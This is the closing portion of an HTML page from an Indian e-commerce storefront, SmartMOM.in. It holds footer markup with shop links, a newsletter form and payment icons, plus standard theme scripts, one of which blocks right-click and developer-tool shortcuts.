            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--18867268288701__section_divider_XjmbPy-bottom-padding color-accent-1 shape-color-sections--18867268288701__section_divider_XjmbPy always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--18867268288701__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18867268288701__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18867268288701__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18867268288701__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18867268288701__footer color-accent-1 gradient section-sections--18867268288701__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 155px);"
                        >
                          <img src="//smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=1100" alt="" srcset="//smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=50 50w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=100 100w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=150 150w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=200 200w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=300 300w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=400 400w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=550 550w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=800 800w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=1100 1100w" width="155" height="29.145299145299145" loading="lazy">
                        </div><div class="rte"><p><strong>SmartMOM </strong>is a Brand and a Curation of High Quality<br/>Products Handpicked By the Experts! If you Have an Elegant taste of<br/>things then You Will Definitely Like Our Products.</p></div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/track-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/domestic-shipping-india"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Domestic Shipping (India)
                            </a>
                          </li><li>
                            <a
                              href="/pages/international-shipping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              International Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/covid19-updates"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              COVID19 UPDATES
                            </a>
                          </li><li>
                            <a
                              href="/pages/customer-feedback"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Customer Feedback
                            </a>
                          </li><li>
                            <a
                              href="/blogs/vtober"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18867268288701__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18867268288701__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">SmartMOM.in</a></small>
        
          <small class="copyright__content">Made with 💖 in india</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://smartmom.in';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
</body>
</html>
